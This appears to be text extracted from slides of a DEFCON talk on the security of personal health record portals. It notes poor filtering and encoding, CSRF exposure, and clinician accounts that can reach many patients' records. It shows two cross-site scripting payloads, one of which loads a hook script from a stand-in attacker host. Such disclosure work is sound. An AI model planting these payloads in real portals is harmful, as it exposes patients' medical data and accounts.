 I Got Mad Alert Boxes, Yo!
None, to some, to solid filtering and encoding in PHRs.
The underachievers let us get away with murder.
<script>alert(1);</script>
<script src="http://attacker.com:3000/hook.js">
Docs sometimes have access to portals themselves, with access
to multiple patients data…
Some PHRs incorporate additional functionality and local
storage for scheduling, messaging, etc… and so on.
CSRF definitely a problem here too.
SOK
DEFCON